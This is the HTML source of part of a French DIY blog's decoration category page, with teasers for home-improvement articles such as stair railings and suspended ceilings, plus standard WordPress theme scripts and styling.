                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-06T14:36:50+00:00" >6 Juin 2014</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/realisez-une-etagere-en-biais/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/installer-une-rambarde-descalier-en-kitkit/" rel="bookmark" class="td-image-wrap" title="Installer une rambarde d&rsquo;escalier en kit"><img class="entry-thumb" src="[data-uri]" alt="" title="Installer une rambarde d&rsquo;escalier en kit" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2019/12/Rambarde_finale_07ret-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/installer-une-rambarde-descalier-en-kitkit/" rel="bookmark" title="Installer une rambarde d&rsquo;escalier en kit">Installer une rambarde d&rsquo;escalier en kit</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-30T16:00:14+00:00" >30 Mai 2014</time></span>                <span class="td-module-comments"><a href="https://bricolage-avec-robert.com/installer-une-rambarde-descalier-en-kitkit/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://bricolage-avec-robert.com/category/decoration/page/2/" class="page" title="2">2</a><a href="https://bricolage-avec-robert.com/category/decoration/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13_1d3 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_13_1d3" ><script>var block_tdi_13_1d3 = new tdBlock();
block_tdi_13_1d3.id = "tdi_13_1d3";
block_tdi_13_1d3.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13_1d3","tdc_css_class":"tdi_13_1d3","tdc_css_class_style":"tdi_13_1d3_rand_style"}';
block_tdi_13_1d3.td_column_number = "1";
block_tdi_13_1d3.block_type = "td_block_7";
block_tdi_13_1d3.post_count = "0";
block_tdi_13_1d3.found_posts = "0";
block_tdi_13_1d3.header_color = "";
block_tdi_13_1d3.ajax_pagination_infinite_stop = "";
block_tdi_13_1d3.max_num_pages = "0";
tdBlocksArray.push(block_tdi_13_1d3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_13_1d3 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_14_cbe td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_14_cbe" ><script>var block_tdi_14_cbe = new tdBlock();
block_tdi_14_cbe.id = "tdi_14_cbe";
block_tdi_14_cbe.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_14_cbe","tdc_css_class":"tdi_14_cbe","tdc_css_class_style":"tdi_14_cbe_rand_style"}';
block_tdi_14_cbe.td_column_number = "1";
block_tdi_14_cbe.block_type = "td_block_7";
block_tdi_14_cbe.post_count = "3";
block_tdi_14_cbe.found_posts = "506";
block_tdi_14_cbe.header_color = "";
block_tdi_14_cbe.ajax_pagination_infinite_stop = "";
block_tdi_14_cbe.max_num_pages = "169";
tdBlocksArray.push(block_tdi_14_cbe);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_14_cbe class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/realiser-un-plafond-suspendu/" rel="bookmark" class="td-image-wrap" title="Réaliser un plafond suspendu"><img class="entry-thumb" src="[data-uri]" alt="" title="Réaliser un plafond suspendu" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2020/03/PLAFOND-SUSPENDU-33-50-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/realiser-un-plafond-suspendu/" rel="bookmark" title="Réaliser un plafond suspendu">Réaliser un plafond suspendu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-04T14:03:40+00:00" >4 Juil 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/realiser-des-meubles-en-plaques-de-platre/" rel="bookmark" class="td-image-wrap" title="Réaliser des niches, des meubles et des coffres en plaques de plâtre"><img class="entry-thumb" src="[data-uri]" alt="" title="Réaliser des niches, des meubles et des coffres en plaques de plâtre" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/09/Meuble-placo-42-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/realiser-des-meubles-en-plaques-de-platre/" rel="bookmark" title="Réaliser des niches, des meubles et des coffres en plaques de plâtre">Réaliser des niches, des meubles et des coffres en plaques de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-05T17:17:54+00:00" >5 Sep 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/un-coin-barbecue-rangement/" rel="bookmark" class="td-image-wrap" title="Un coin barbecue-rangement"><img class="entry-thumb" src="[data-uri]" alt="" title="Un coin barbecue-rangement" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/06/Barbecue_finale_03-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/un-coin-barbecue-rangement/" rel="bookmark" title="Un coin barbecue-rangement">Un coin barbecue-rangement</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-29T19:09:13+00:00" >29 Juin 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <div class="td_block_wrap td_block_instagram td_block_widget tdi_15_3a3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_3a3" >
<style>
.td-theme-wrap .tdi_15_3a3 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15_3a3 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15_3a3 .td-subcat-item .td-cur-simple-item {
                color: #d10000;
            }

            .td-theme-wrap .tdi_15_3a3 .block-title > *,
            .td-theme-wrap .tdi_15_3a3 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #d10000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_15_3a3 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_15_3a3 .block-title {
                border-color: #d10000;
            }

            
            .td-theme-wrap .tdi_15_3a3 .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .tdi_15_3a3 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15_3a3 .td_quote_on_blocks,
            .td-theme-wrap .tdi_15_3a3 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15_3a3 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15_3a3 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15_3a3 .td-instagram-user a {
                color: #d10000;
            }

            .td-theme-wrap .tdi_15_3a3 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15_3a3 .td-load-more-wrap a:hover {
                background-color: #d10000;
                border-color: #d10000;
            }

            .td-theme-wrap .tdi_15_3a3 .td-read-more a,
            .td-theme-wrap .tdi_15_3a3 .td-weather-information:before,
            .td-theme-wrap .tdi_15_3a3 .td-weather-week:before,
            .td-theme-wrap .tdi_15_3a3 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15_3a3 .td-post-category,
            .td-theme-wrap .tdi_15_3a3 .td-post-category:hover {
                background-color: #d10000;
            }
</style>
<style>
/* custom css */
.tdi_15_3a3 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ROBERT SUR INSTAGRAM</span></h4></div><div id=tdi_15_3a3 class="td-instagram-wrap td_block_inner td-column-1"></div></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_16_939 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16_939" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://bricolage-avec-robert.com/category/bricolage/"><span class="td-cat-name">Bricolage</span><span class="td-cat-no">69</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/menuiserie/"><span class="td-cat-name">Menuiserie</span><span class="td-cat-no">48</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/plomberie/"><span class="td-cat-name">Plomberie</span><span class="td-cat-no">40</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/peinture/"><span class="td-cat-name">Peinture</span><span class="td-cat-no">40</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/electricite/"><span class="td-cat-name">Électricité</span><span class="td-cat-no">36</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/maconnerie/"><span class="td-cat-name">Maçonnerie</span><span class="td-cat-no">35</span></a></li><li><a href="https://bricolage-avec-robert.com/category/decoration/"><span class="td-cat-name">Décoration</span><span class="td-cat-no">32</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/collage/"><span class="td-cat-name">Collage</span><span class="td-cat-no">28</span></a></li><li><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/metallerie/"><span class="td-cat-name">Métallerie</span><span class="td-cat-no">27</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://bricolage-avec-robert.com/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3201"><a href="https://bricolage-avec-robert.com/mentions-legales/">Mentions légales</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 696afbc436a86
    -->

    <script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bricolage-avec-robert.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>